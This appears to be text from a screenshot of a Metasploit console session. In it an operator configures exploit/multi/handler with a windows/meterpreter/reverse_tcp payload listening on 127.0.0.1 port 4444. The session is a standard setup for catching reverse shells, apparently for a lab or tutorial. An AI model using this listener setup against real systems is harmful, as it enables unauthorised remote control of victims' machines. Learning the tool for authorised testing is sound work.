 Metasploit Console
https://metasploit.com
=[ metasploit v4.16.10-dev ]
+ -- --=[ 1696 exploits - 1060 auxiliary - 313 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Successfully loaded plugin: pro
msf > use exploit/multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > _
8:31 PM
11/24/2017